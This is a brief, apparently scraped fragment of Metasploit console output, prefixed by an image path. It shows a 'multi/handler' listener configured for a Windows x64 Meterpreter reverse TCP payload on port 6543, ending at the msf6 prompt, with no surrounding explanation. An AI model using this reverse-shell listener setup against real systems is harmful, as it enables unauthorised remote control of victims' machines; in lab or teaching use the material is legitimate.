 Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none
LHOST                      yes       The listen address (an interface may be specified)
LPORT     6543             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) >